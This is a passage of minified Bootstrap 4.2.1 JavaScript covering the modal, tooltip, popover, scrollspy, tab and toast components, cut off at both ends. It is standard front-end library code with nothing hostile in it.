.sticky-top",STICKY_CONTENT:".sticky-top"},$e=function(){function e(e,t){this._config=this._getConfig(t),this._element=e,this._dialog=e.querySelector(Re.DIALOG),this._backdrop=null,this._isShown=!1,this._isBodyOverflowing=!1,this._ignoreBackdropClick=!1,this._isTransitioning=!1,this._scrollbarWidth=0}var t=e.prototype;return t.toggle=function(e){return this._isShown?this.hide():this.show(e)},t.show=function(e){var t=this;if(!this._isShown&&!this._isTransitioning){n(this._element).hasClass(He)&&(this._isTransitioning=!0);var i=n.Event(Me.SHOW,{relatedTarget:e});n(this._element).trigger(i),this._isShown||i.isDefaultPrevented()||(this._isShown=!0,this._checkScrollbar(),this._setScrollbar(),this._adjustDialog(),this._setEscapeEvent(),this._setResizeEvent(),n(this._element).on(Me.CLICK_DISMISS,Re.DATA_DISMISS,function(e){return t.hide(e)}),n(this._dialog).on(Me.MOUSEDOWN_DISMISS,function(){n(t._element).one(Me.MOUSEUP_DISMISS,function(e){n(e.target).is(t._element)&&(t._ignoreBackdropClick=!0)})}),this._showBackdrop(function(){return t._showElement(e)}))}},t.hide=function(e){var t=this;if(e&&e.preventDefault(),this._isShown&&!this._isTransitioning){var i=n.Event(Me.HIDE);if(n(this._element).trigger(i),this._isShown&&!i.isDefaultPrevented()){this._isShown=!1;var o=n(this._element).hasClass(He);if(o&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),n(document).off(Me.FOCUSIN),n(this._element).removeClass(Be),n(this._element).off(Me.CLICK_DISMISS),n(this._dialog).off(Me.MOUSEDOWN_DISMISS),o){var r=c.getTransitionDurationFromElement(this._element);n(this._element).one(c.TRANSITION_END,function(e){return t._hideModal(e)}).emulateTransitionEnd(r)}else this._hideModal()}}},t.dispose=function(){[window,this._element,this._dialog].forEach(function(e){return n(e).off(".bs.modal")}),n(document).off(Me.FOCUSIN),n.removeData(this._element,"bs.modal"),this._config=null,this._element=null,this._dialog=null,this._backdrop=null,this._isShown=null,this._isBodyOverflowing=null,this._ignoreBackdropClick=null,this._isTransitioning=null,this._scrollbarWidth=null},t.handleUpdate=function(){this._adjustDialog()},t._getConfig=function(e){return e=a({},Pe,e),c.typeCheckConfig("modal",e,Le),e},t._showElement=function(e){var t=this,i=n(this._element).hasClass(He);this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),this._element.scrollTop=0,i&&c.reflow(this._element),n(this._element).addClass(Be),this._config.focus&&this._enforceFocus();var o=n.Event(Me.SHOWN,{relatedTarget:e}),r=function(){t._config.focus&&t._element.focus(),t._isTransitioning=!1,n(t._element).trigger(o)};if(i){var a=c.getTransitionDurationFromElement(this._dialog);n(this._dialog).one(c.TRANSITION_END,r).emulateTransitionEnd(a)}else r()},t._enforceFocus=function(){var e=this;n(document).off(Me.FOCUSIN).on(Me.FOCUSIN,function(t){document!==t.target&&e._element!==t.target&&0===n(e._element).has(t.target).length&&e._element.focus()})},t._setEscapeEvent=function(){var e=this;this._isShown&&this._config.keyboard?n(this._element).on(Me.KEYDOWN_DISMISS,function(t){27===t.which&&(t.preventDefault(),e.hide())}):this._isShown||n(this._element).off(Me.KEYDOWN_DISMISS)},t._setResizeEvent=function(){var e=this;this._isShown?n(window).on(Me.RESIZE,function(t){return e.handleUpdate(t)}):n(window).off(Me.RESIZE)},t._hideModal=function(){var e=this;this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._isTransitioning=!1,this._showBackdrop(function(){n(document.body).removeClass(ze),e._resetAdjustments(),e._resetScrollbar(),n(e._element).trigger(Me.HIDDEN)})},t._removeBackdrop=function(){this._backdrop&&(n(this._backdrop).remove(),this._backdrop=null)},t._showBackdrop=function(e){var t=this,i=n(this._element).hasClass(He)?He:"";if(this._isShown&&this._config.backdrop){if(this._backdrop=document.createElement("div"),this._backdrop.className=Fe,i&&this._backdrop.classList.add(i),n(this._backdrop).appendTo(document.body),n(this._element).on(Me.CLICK_DISMISS,function(e){t._ignoreBackdropClick?t._ignoreBackdropClick=!1:e.target===e.currentTarget&&("static"===t._config.backdrop?t._element.focus():t.hide())}),i&&c.reflow(this._backdrop),n(this._backdrop).addClass(Be),!e)return;if(!i)return void e();var o=c.getTransitionDurationFromElement(this._backdrop);n(this._backdrop).one(c.TRANSITION_END,e).emulateTransitionEnd(o)}else if(!this._isShown&&this._backdrop){n(this._backdrop).removeClass(Be);var r=function(){t._removeBackdrop(),e&&e()};if(n(this._element).hasClass(He)){var a=c.getTransitionDurationFromElement(this._backdrop);n(this._backdrop).one(c.TRANSITION_END,r).emulateTransitionEnd(a)}else r()}else e&&e()},t._adjustDialog=function(){var e=this._element.scrollHeight>document.documentElement.clientHeight;!this._isBodyOverflowing&&e&&(this._element.style.paddingLeft=this._scrollbarWidth+"px"),this._isBodyOverflowing&&!e&&(this._element.style.paddingRight=this._scrollbarWidth+"px")},t._resetAdjustments=function(){this._element.style.paddingLeft="",this._element.style.paddingRight=""},t._checkScrollbar=function(){var e=document.body.getBoundingClientRect();this._isBodyOverflowing=e.left+e.right<window.innerWidth,this._scrollbarWidth=this._getScrollbarWidth()},t._setScrollbar=function(){var e=this;if(this._isBodyOverflowing){var t=[].slice.call(document.querySelectorAll(Re.FIXED_CONTENT)),i=[].slice.call(document.querySelectorAll(Re.STICKY_CONTENT));n(t).each(function(t,i){var o=i.style.paddingRight,r=n(i).css("padding-right");n(i).data("padding-right",o).css("padding-right",parseFloat(r)+e._scrollbarWidth+"px")}),n(i).each(function(t,i){var o=i.style.marginRight,r=n(i).css("margin-right");n(i).data("margin-right",o).css("margin-right",parseFloat(r)-e._scrollbarWidth+"px")});var o=document.body.style.paddingRight,r=n(document.body).css("padding-right");n(document.body).data("padding-right",o).css("padding-right",parseFloat(r)+this._scrollbarWidth+"px")}n(document.body).addClass(ze)},t._resetScrollbar=function(){var e=[].slice.call(document.querySelectorAll(Re.FIXED_CONTENT));n(e).each(function(e,t){var i=n(t).data("padding-right");n(t).removeData("padding-right"),t.style.paddingRight=i||""});var t=[].slice.call(document.querySelectorAll(""+Re.STICKY_CONTENT));n(t).each(function(e,t){var i=n(t).data("margin-right");void 0!==i&&n(t).css("margin-right",i).removeData("margin-right")});var i=n(document.body).data("padding-right");n(document.body).removeData("padding-right"),document.body.style.paddingRight=i||""},t._getScrollbarWidth=function(){var e=document.createElement("div");e.className=je,document.body.appendChild(e);var t=e.getBoundingClientRect().width-e.clientWidth;return document.body.removeChild(e),t},e._jQueryInterface=function(t,i){return this.each(function(){var o=n(this).data("bs.modal"),r=a({},Pe,n(this).data(),"object"==typeof t&&t?t:{});if(o||(o=new e(this,r),n(this).data("bs.modal",o)),"string"==typeof t){if(void 0===o[t])throw new TypeError('No method named "'+t+'"');o[t](i)}else r.show&&o.show(i)})},o(e,null,[{key:"VERSION",get:function(){return"4.2.1"}},{key:"Default",get:function(){return Pe}}]),e}();n(document).on(Me.CLICK_DATA_API,Re.DATA_TOGGLE,function(e){var t,i=this,o=c.getSelectorFromElement(this);o&&(t=document.querySelector(o));var r=n(t).data("bs.modal")?"toggle":a({},n(t).data(),n(this).data());"A"!==this.tagName&&"AREA"!==this.tagName||e.preventDefault();var s=n(t).one(Me.SHOW,function(e){e.isDefaultPrevented()||s.one(Me.HIDDEN,function(){n(i).is(":visible")&&i.focus()})});$e._jQueryInterface.call(n(t),r,this)}),n.fn.modal=$e._jQueryInterface,n.fn.modal.Constructor=$e,n.fn.modal.noConflict=function(){return n.fn.modal=De,$e._jQueryInterface};var qe="tooltip",We=n.fn.tooltip,Ue=new RegExp("(^|\\s)bs-tooltip\\S+","g"),Ge={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(number|string)",container:"(string|element|boolean)",fallbackPlacement:"(string|array)",boundary:"(string|element)"},Ve={AUTO:"auto",TOP:"top",RIGHT:"right",BOTTOM:"bottom",LEFT:"left"},Xe={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,selector:!1,placement:"top",offset:0,container:!1,fallbackPlacement:"flip",boundary:"scrollParent"},Ye="show",Ke="out",Qe={HIDE:"hide.bs.tooltip",HIDDEN:"hidden.bs.tooltip",SHOW:"show.bs.tooltip",SHOWN:"shown.bs.tooltip",INSERTED:"inserted.bs.tooltip",CLICK:"click.bs.tooltip",FOCUSIN:"focusin.bs.tooltip",FOCUSOUT:"focusout.bs.tooltip",MOUSEENTER:"mouseenter.bs.tooltip",MOUSELEAVE:"mouseleave.bs.tooltip"},Je="fade",Ze="show",et=".tooltip-inner",tt=".arrow",nt="hover",it="focus",ot="click",rt="manual",at=function(){function e(e,n){if(void 0===t)throw new TypeError("Bootstrap's tooltips require Popper.js (https://popper.js.org/)");this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._popper=null,this.element=e,this.config=this._getConfig(n),this.tip=null,this._setListeners()}var i=e.prototype;return i.enable=function(){this._isEnabled=!0},i.disable=function(){this._isEnabled=!1},i.toggleEnabled=function(){this._isEnabled=!this._isEnabled},i.toggle=function(e){if(this._isEnabled)if(e){var t=this.constructor.DATA_KEY,i=n(e.currentTarget).data(t);i||(i=new this.constructor(e.currentTarget,this._getDelegateConfig()),n(e.currentTarget).data(t,i)),i._activeTrigger.click=!i._activeTrigger.click,i._isWithActiveTrigger()?i._enter(null,i):i._leave(null,i)}else{if(n(this.getTipElement()).hasClass(Ze))return void this._leave(null,this);this._enter(null,this)}},i.dispose=function(){clearTimeout(this._timeout),n.removeData(this.element,this.constructor.DATA_KEY),n(this.element).off(this.constructor.EVENT_KEY),n(this.element).closest(".modal").off("hide.bs.modal"),this.tip&&n(this.tip).remove(),this._isEnabled=null,this._timeout=null,this._hoverState=null,this._activeTrigger=null,null!==this._popper&&this._popper.destroy(),this._popper=null,this.element=null,this.config=null,this.tip=null},i.show=function(){var e=this;if("none"===n(this.element).css("display"))throw new Error("Please use show on visible elements");var i=n.Event(this.constructor.Event.SHOW);if(this.isWithContent()&&this._isEnabled){n(this.element).trigger(i);var o=c.findShadowRoot(this.element),r=n.contains(null!==o?o:this.element.ownerDocument.documentElement,this.element);if(i.isDefaultPrevented()||!r)return;var a=this.getTipElement(),s=c.getUID(this.constructor.NAME);a.setAttribute("id",s),this.element.setAttribute("aria-describedby",s),this.setContent(),this.config.animation&&n(a).addClass(Je);var l="function"==typeof this.config.placement?this.config.placement.call(this,a,this.element):this.config.placement,u=this._getAttachment(l);this.addAttachmentClass(u);var d=this._getContainer();n(a).data(this.constructor.DATA_KEY,this),n.contains(this.element.ownerDocument.documentElement,this.tip)||n(a).appendTo(d),n(this.element).trigger(this.constructor.Event.INSERTED),this._popper=new t(this.element,a,{placement:u,modifiers:{offset:{offset:this.config.offset},flip:{behavior:this.config.fallbackPlacement},arrow:{element:tt},preventOverflow:{boundariesElement:this.config.boundary}},onCreate:function(t){t.originalPlacement!==t.placement&&e._handlePopperPlacementChange(t)},onUpdate:function(t){return e._handlePopperPlacementChange(t)}}),n(a).addClass(Ze),"ontouchstart"in document.documentElement&&n(document.body).children().on("mouseover",null,n.noop);var p=function(){e.config.animation&&e._fixTransition();var t=e._hoverState;e._hoverState=null,n(e.element).trigger(e.constructor.Event.SHOWN),t===Ke&&e._leave(null,e)};if(n(this.tip).hasClass(Je)){var f=c.getTransitionDurationFromElement(this.tip);n(this.tip).one(c.TRANSITION_END,p).emulateTransitionEnd(f)}else p()}},i.hide=function(e){var t=this,i=this.getTipElement(),o=n.Event(this.constructor.Event.HIDE),r=function(){t._hoverState!==Ye&&i.parentNode&&i.parentNode.removeChild(i),t._cleanTipClass(),t.element.removeAttribute("aria-describedby"),n(t.element).trigger(t.constructor.Event.HIDDEN),null!==t._popper&&t._popper.destroy(),e&&e()};if(n(this.element).trigger(o),!o.isDefaultPrevented()){if(n(i).removeClass(Ze),"ontouchstart"in document.documentElement&&n(document.body).children().off("mouseover",null,n.noop),this._activeTrigger[ot]=!1,this._activeTrigger[it]=!1,this._activeTrigger[nt]=!1,n(this.tip).hasClass(Je)){var a=c.getTransitionDurationFromElement(i);n(i).one(c.TRANSITION_END,r).emulateTransitionEnd(a)}else r();this._hoverState=""}},i.update=function(){null!==this._popper&&this._popper.scheduleUpdate()},i.isWithContent=function(){return Boolean(this.getTitle())},i.addAttachmentClass=function(e){n(this.getTipElement()).addClass("bs-tooltip-"+e)},i.getTipElement=function(){return this.tip=this.tip||n(this.config.template)[0],this.tip},i.setContent=function(){var e=this.getTipElement();this.setElementContent(n(e.querySelectorAll(et)),this.getTitle()),n(e).removeClass(Je+" "+Ze)},i.setElementContent=function(e,t){var i=this.config.html;"object"==typeof t&&(t.nodeType||t.jquery)?i?n(t).parent().is(e)||e.empty().append(t):e.text(n(t).text()):e[i?"html":"text"](t)},i.getTitle=function(){var e=this.element.getAttribute("data-original-title");return e||(e="function"==typeof this.config.title?this.config.title.call(this.element):this.config.title),e},i._getContainer=function(){return!1===this.config.container?document.body:c.isElement(this.config.container)?n(this.config.container):n(document).find(this.config.container)},i._getAttachment=function(e){return Ve[e.toUpperCase()]},i._setListeners=function(){var e=this;this.config.trigger.split(" ").forEach(function(t){if("click"===t)n(e.element).on(e.constructor.Event.CLICK,e.config.selector,function(t){return e.toggle(t)});else if(t!==rt){var i=t===nt?e.constructor.Event.MOUSEENTER:e.constructor.Event.FOCUSIN,o=t===nt?e.constructor.Event.MOUSELEAVE:e.constructor.Event.FOCUSOUT;n(e.element).on(i,e.config.selector,function(t){return e._enter(t)}).on(o,e.config.selector,function(t){return e._leave(t)})}}),n(this.element).closest(".modal").on("hide.bs.modal",function(){e.element&&e.hide()}),this.config.selector?this.config=a({},this.config,{trigger:"manual",selector:""}):this._fixTitle()},i._fixTitle=function(){var e=typeof this.element.getAttribute("data-original-title");(this.element.getAttribute("title")||"string"!==e)&&(this.element.setAttribute("data-original-title",this.element.getAttribute("title")||""),this.element.setAttribute("title",""))},i._enter=function(e,t){var i=this.constructor.DATA_KEY;(t=t||n(e.currentTarget).data(i))||(t=new this.constructor(e.currentTarget,this._getDelegateConfig()),n(e.currentTarget).data(i,t)),e&&(t._activeTrigger["focusin"===e.type?it:nt]=!0),n(t.getTipElement()).hasClass(Ze)||t._hoverState===Ye?t._hoverState=Ye:(clearTimeout(t._timeout),t._hoverState=Ye,t.config.delay&&t.config.delay.show?t._timeout=setTimeout(function(){t._hoverState===Ye&&t.show()},t.config.delay.show):t.show())},i._leave=function(e,t){var i=this.constructor.DATA_KEY;(t=t||n(e.currentTarget).data(i))||(t=new this.constructor(e.currentTarget,this._getDelegateConfig()),n(e.currentTarget).data(i,t)),e&&(t._activeTrigger["focusout"===e.type?it:nt]=!1),t._isWithActiveTrigger()||(clearTimeout(t._timeout),t._hoverState=Ke,t.config.delay&&t.config.delay.hide?t._timeout=setTimeout(function(){t._hoverState===Ke&&t.hide()},t.config.delay.hide):t.hide())},i._isWithActiveTrigger=function(){for(var e in this._activeTrigger)if(this._activeTrigger[e])return!0;return!1},i._getConfig=function(e){return"number"==typeof(e=a({},this.constructor.Default,n(this.element).data(),"object"==typeof e&&e?e:{})).delay&&(e.delay={show:e.delay,hide:e.delay}),"number"==typeof e.title&&(e.title=e.title.toString()),"number"==typeof e.content&&(e.content=e.content.toString()),c.typeCheckConfig(qe,e,this.constructor.DefaultType),e},i._getDelegateConfig=function(){var e={};if(this.config)for(var t in this.config)this.constructor.Default[t]!==this.config[t]&&(e[t]=this.config[t]);return e},i._cleanTipClass=function(){var e=n(this.getTipElement()),t=e.attr("class").match(Ue);null!==t&&t.length&&e.removeClass(t.join(""))},i._handlePopperPlacementChange=function(e){var t=e.instance;this.tip=t.popper,this._cleanTipClass(),this.addAttachmentClass(this._getAttachment(e.placement))},i._fixTransition=function(){var e=this.getTipElement(),t=this.config.animation;null===e.getAttribute("x-placement")&&(n(e).removeClass(Je),this.config.animation=!1,this.hide(),this.show(),this.config.animation=t)},e._jQueryInterface=function(t){return this.each(function(){var i=n(this).data("bs.tooltip"),o="object"==typeof t&&t;if((i||!/dispose|hide/.test(t))&&(i||(i=new e(this,o),n(this).data("bs.tooltip",i)),"string"==typeof t)){if(void 0===i[t])throw new TypeError('No method named "'+t+'"');i[t]()}})},o(e,null,[{key:"VERSION",get:function(){return"4.2.1"}},{key:"Default",get:function(){return Xe}},{key:"NAME",get:function(){return qe}},{key:"DATA_KEY",get:function(){return"bs.tooltip"}},{key:"Event",get:function(){return Qe}},{key:"EVENT_KEY",get:function(){return".bs.tooltip"}},{key:"DefaultType",get:function(){return Ge}}]),e}();n.fn.tooltip=at._jQueryInterface,n.fn.tooltip.Constructor=at,n.fn.tooltip.noConflict=function(){return n.fn.tooltip=We,at._jQueryInterface};var st="popover",lt=n.fn.popover,ct=new RegExp("(^|\\s)bs-popover\\S+","g"),ut=a({},at.Default,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'}),dt=a({},at.DefaultType,{content:"(string|element|function)"}),pt="fade",ft="show",ht=".popover-header",mt=".popover-body",gt={HIDE:"hide.bs.popover",HIDDEN:"hidden.bs.popover",SHOW:"show.bs.popover",SHOWN:"shown.bs.popover",INSERTED:"inserted.bs.popover",CLICK:"click.bs.popover",FOCUSIN:"focusin.bs.popover",FOCUSOUT:"focusout.bs.popover",MOUSEENTER:"mouseenter.bs.popover",MOUSELEAVE:"mouseleave.bs.popover"},vt=function(e){var t,i;function r(){return e.apply(this,arguments)||this}i=e,(t=r).prototype=Object.create(i.prototype),t.prototype.constructor=t,t.__proto__=i;var a=r.prototype;return a.isWithContent=function(){return this.getTitle()||this._getContent()},a.addAttachmentClass=function(e){n(this.getTipElement()).addClass("bs-popover-"+e)},a.getTipElement=function(){return this.tip=this.tip||n(this.config.template)[0],this.tip},a.setContent=function(){var e=n(this.getTipElement());this.setElementContent(e.find(ht),this.getTitle());var t=this._getContent();"function"==typeof t&&(t=t.call(this.element)),this.setElementContent(e.find(mt),t),e.removeClass(pt+" "+ft)},a._getContent=function(){return this.element.getAttribute("data-content")||this.config.content},a._cleanTipClass=function(){var e=n(this.getTipElement()),t=e.attr("class").match(ct);null!==t&&t.length>0&&e.removeClass(t.join(""))},r._jQueryInterface=function(e){return this.each(function(){var t=n(this).data("bs.popover"),i="object"==typeof e?e:null;if((t||!/dispose|hide/.test(e))&&(t||(t=new r(this,i),n(this).data("bs.popover",t)),"string"==typeof e)){if(void 0===t[e])throw new TypeError('No method named "'+e+'"');t[e]()}})},o(r,null,[{key:"VERSION",get:function(){return"4.2.1"}},{key:"Default",get:function(){return ut}},{key:"NAME",get:function(){return st}},{key:"DATA_KEY",get:function(){return"bs.popover"}},{key:"Event",get:function(){return gt}},{key:"EVENT_KEY",get:function(){return".bs.popover"}},{key:"DefaultType",get:function(){return dt}}]),r}(at);n.fn.popover=vt._jQueryInterface,n.fn.popover.Constructor=vt,n.fn.popover.noConflict=function(){return n.fn.popover=lt,vt._jQueryInterface};var yt="scrollspy",bt=n.fn[yt],wt={offset:10,method:"auto",target:""},_t={offset:"number",method:"string",target:"(string|element)"},Ct={ACTIVATE:"activate.bs.scrollspy",SCROLL:"scroll.bs.scrollspy",LOAD_DATA_API:"load.bs.scrollspy.data-api"},Tt="dropdown-item",St="active",xt={DATA_SPY:'[data-spy="scroll"]',ACTIVE:".active",NAV_LIST_GROUP:".nav, .list-group",NAV_LINKS:".nav-link",NAV_ITEMS:".nav-item",LIST_ITEMS:".list-group-item",DROPDOWN:".dropdown",DROPDOWN_ITEMS:".dropdown-item",DROPDOWN_TOGGLE:".dropdown-toggle"},kt="offset",Et="position",At=function(){function e(e,t){var i=this;this._element=e,this._scrollElement="BODY"===e.tagName?window:e,this._config=this._getConfig(t),this._selector=this._config.target+" "+xt.NAV_LINKS+","+this._config.target+" "+xt.LIST_ITEMS+","+this._config.target+" "+xt.DROPDOWN_ITEMS,this._offsets=[],this._targets=[],this._activeTarget=null,this._scrollHeight=0,n(this._scrollElement).on(Ct.SCROLL,function(e){return i._process(e)}),this.refresh(),this._process()}var t=e.prototype;return t.refresh=function(){var e=this,t=this._scrollElement===this._scrollElement.window?kt:Et,i="auto"===this._config.method?t:this._config.method,o=i===Et?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight(),[].slice.call(document.querySelectorAll(this._selector)).map(function(e){var t,r=c.getSelectorFromElement(e);if(r&&(t=document.querySelector(r)),t){var a=t.getBoundingClientRect();if(a.width||a.height)return[n(t)[i]().top+o,r]}return null}).filter(function(e){return e}).sort(function(e,t){return e[0]-t[0]}).forEach(function(t){e._offsets.push(t[0]),e._targets.push(t[1])})},t.dispose=function(){n.removeData(this._element,"bs.scrollspy"),n(this._scrollElement).off(".bs.scrollspy"),this._element=null,this._scrollElement=null,this._config=null,this._selector=null,this._offsets=null,this._targets=null,this._activeTarget=null,this._scrollHeight=null},t._getConfig=function(e){if("string"!=typeof(e=a({},wt,"object"==typeof e&&e?e:{})).target){var t=n(e.target).attr("id");t||(t=c.getUID(yt),n(e.target).attr("id",t)),e.target="#"+t}return c.typeCheckConfig(yt,e,_t),e},t._getScrollTop=function(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop},t._getScrollHeight=function(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)},t._getOffsetHeight=function(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height},t._process=function(){var e=this._getScrollTop()+this._config.offset,t=this._getScrollHeight(),n=this._config.offset+t-this._getOffsetHeight();if(this._scrollHeight!==t&&this.refresh(),e>=n){var i=this._targets[this._targets.length-1];this._activeTarget!==i&&this._activate(i)}else{if(this._activeTarget&&e<this._offsets[0]&&this._offsets[0]>0)return this._activeTarget=null,void this._clear();for(var o=this._offsets.length;o--;){this._activeTarget!==this._targets[o]&&e>=this._offsets[o]&&(void 0===this._offsets[o+1]||e<this._offsets[o+1])&&this._activate(this._targets[o])}}},t._activate=function(e){this._activeTarget=e,this._clear();var t=this._selector.split(",").map(function(t){return t+'[data-target="'+e+'"],'+t+'[href="'+e+'"]'}),i=n([].slice.call(document.querySelectorAll(t.join(","))));i.hasClass(Tt)?(i.closest(xt.DROPDOWN).find(xt.DROPDOWN_TOGGLE).addClass(St),i.addClass(St)):(i.addClass(St),i.parents(xt.NAV_LIST_GROUP).prev(xt.NAV_LINKS+", "+xt.LIST_ITEMS).addClass(St),i.parents(xt.NAV_LIST_GROUP).prev(xt.NAV_ITEMS).children(xt.NAV_LINKS).addClass(St)),n(this._scrollElement).trigger(Ct.ACTIVATE,{relatedTarget:e})},t._clear=function(){[].slice.call(document.querySelectorAll(this._selector)).filter(function(e){return e.classList.contains(St)}).forEach(function(e){return e.classList.remove(St)})},e._jQueryInterface=function(t){return this.each(function(){var i=n(this).data("bs.scrollspy");if(i||(i=new e(this,"object"==typeof t&&t),n(this).data("bs.scrollspy",i)),"string"==typeof t){if(void 0===i[t])throw new TypeError('No method named "'+t+'"');i[t]()}})},o(e,null,[{key:"VERSION",get:function(){return"4.2.1"}},{key:"Default",get:function(){return wt}}]),e}();n(window).on(Ct.LOAD_DATA_API,function(){for(var e=[].slice.call(document.querySelectorAll(xt.DATA_SPY)),t=e.length;t--;){var i=n(e[t]);At._jQueryInterface.call(i,i.data())}}),n.fn[yt]=At._jQueryInterface,n.fn[yt].Constructor=At,n.fn[yt].noConflict=function(){return n.fn[yt]=bt,At._jQueryInterface};var Nt=n.fn.tab,Ot={HIDE:"hide.bs.tab",HIDDEN:"hidden.bs.tab",SHOW:"show.bs.tab",SHOWN:"shown.bs.tab",CLICK_DATA_API:"click.bs.tab.data-api"},It="dropdown-menu",Dt="active",Pt="disabled",Lt="fade",Mt="show",jt=".dropdown",Ft=".nav, .list-group",zt=".active",Ht="> li > .active",Bt='[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',Rt=".dropdown-toggle",$t="> .dropdown-menu .active",qt=function(){function e(e){this._element=e}var t=e.prototype;return t.show=function(){var e=this;if(!(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&n(this._element).hasClass(Dt)||n(this._element).hasClass(Pt))){var t,i,o=n(this._element).closest(Ft)[0],r=c.getSelectorFromElement(this._element);if(o){var a="UL"===o.nodeName||"OL"===o.nodeName?Ht:zt;i=(i=n.makeArray(n(o).find(a)))[i.length-1]}var s=n.Event(Ot.HIDE,{relatedTarget:this._element}),l=n.Event(Ot.SHOW,{relatedTarget:i});if(i&&n(i).trigger(s),n(this._element).trigger(l),!l.isDefaultPrevented()&&!s.isDefaultPrevented()){r&&(t=document.querySelector(r)),this._activate(this._element,o);var u=function(){var t=n.Event(Ot.HIDDEN,{relatedTarget:e._element}),o=n.Event(Ot.SHOWN,{relatedTarget:i});n(i).trigger(t),n(e._element).trigger(o)};t?this._activate(t,t.parentNode,u):u()}}},t.dispose=function(){n.removeData(this._element,"bs.tab"),this._element=null},t._activate=function(e,t,i){var o=this,r=(!t||"UL"!==t.nodeName&&"OL"!==t.nodeName?n(t).children(zt):n(t).find(Ht))[0],a=i&&r&&n(r).hasClass(Lt),s=function(){return o._transitionComplete(e,r,i)};if(r&&a){var l=c.getTransitionDurationFromElement(r);n(r).removeClass(Mt).one(c.TRANSITION_END,s).emulateTransitionEnd(l)}else s()},t._transitionComplete=function(e,t,i){if(t){n(t).removeClass(Dt);var o=n(t.parentNode).find($t)[0];o&&n(o).removeClass(Dt),"tab"===t.getAttribute("role")&&t.setAttribute("aria-selected",!1)}if(n(e).addClass(Dt),"tab"===e.getAttribute("role")&&e.setAttribute("aria-selected",!0),c.reflow(e),n(e).addClass(Mt),e.parentNode&&n(e.parentNode).hasClass(It)){var r=n(e).closest(jt)[0];if(r){var a=[].slice.call(r.querySelectorAll(Rt));n(a).addClass(Dt)}e.setAttribute("aria-expanded",!0)}i&&i()},e._jQueryInterface=function(t){return this.each(function(){var i=n(this),o=i.data("bs.tab");if(o||(o=new e(this),i.data("bs.tab",o)),"string"==typeof t){if(void 0===o[t])throw new TypeError('No method named "'+t+'"');o[t]()}})},o(e,null,[{key:"VERSION",get:function(){return"4.2.1"}}]),e}();n(document).on(Ot.CLICK_DATA_API,Bt,function(e){e.preventDefault(),qt._jQueryInterface.call(n(this),"show")}),n.fn.tab=qt._jQueryInterface,n.fn.tab.Constructor=qt,n.fn.tab.noConflict=function(){return n.fn.tab=Nt,qt._jQueryInterface};var Wt=n.fn.toast,Ut={CLICK_DISMISS:"click.dismiss.bs.toast",HIDE:"hide.bs.toast",HIDDEN:"hidden.bs.toast",SHOW:"show.bs.toast",SHOWN:"shown.bs.toast"},Gt="fade",Vt="hide",Xt="show",Yt="showing",Kt={animation:"boolean",autohide:"boolean",delay:"number"},Qt={animation:!0,autohide:!0,delay:500},Jt='[data-dismiss="toast"]',Zt=function(){function e(e,t){this._element=e,this._config=this._getConfig(t),this._timeout=null,this._setListeners()}var t=e.prototype;return t.show=function(){var e=this;n(this._element).trigger(Ut.SHOW),this._config.animation&&this._element.classList.add(Gt);var t=function(){e._element.classList.remove(Yt),e._element.classList.add(Xt),n(e._element).trigger(Ut.SHOWN),e._config.autohide&&e.hide()};if(this._element.classList.remove(Vt),this._element.classList.add(Yt),this._config.animation){var i=c.getTransitionDurationFromElement(this._element);n(this._element).one(c.TRANSITION_END,t).emulateTransitionEnd(i)}else t()},t.hide=function(e){var t=this;this._element.classList.contains(Xt)&&(n(this._element).trigger(Ut.HIDE),e?this._close():this._timeout=setTimeout(function(){t._close()},this._config.delay))},t.dispose=function(){clearTimeout(this._timeout),this._timeout=null,this._element.classList.contains(Xt)&&this._element.classList.remove(Xt),n(this._element).off(Ut.CLICK_DISMISS),n.removeData(this._element,"bs.toast"),this._element=null,this._config=null},t._getConfig=function(e){return e=a({},Qt,n(this._element).data(),"object"==typeof e&&e?e:{}),c.typeCheckConfig("toast",e,this.constructor.DefaultType),e},t._setListeners=function(){var e=this;n(this._element).on(Ut.CLICK_DISMISS,Jt,function(){return e.hide(!0)})},t._close=function(){var e=this,t=function(){e._element.classList.add(Vt),n(e._element).trigger(Ut.HIDDEN)};if(this._element.classList.remove(Xt),this._config.animation){var i=c.getTransitionDurationFromElement(this._element);n(this._element).one(c.TRANSITION_END,t).emulateTransitionEnd(i)}else t()},e._jQueryInterface=function(t){return this.each(function(){var i=n(this),o=i.data("bs.toast");if(o||(o=new e(this,"object"==typeof t&&t),i.data("bs.toast",o)),"string"==typeof t){if(void 0===o[t])throw new TypeError('No method named "'+t+'"');o[t](this)}})},o(e,null,[{key:"VERSION",get:function(){return"4.2.1"}},{key:"DefaultType",get:function(){return Kt}}]),e}();n.fn.toast=Zt._jQueryInterface,n.fn.toast.Constructor=Zt,n.fn.toast.noConflict=function(){return n.fn.toast=Wt,Zt._jQueryInterface},function(){if(void 0===n)throw new TypeError("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.");var e=n.fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||1===e[0]&&9===e[1]&&e[2]<1||e[0]>=4)throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than 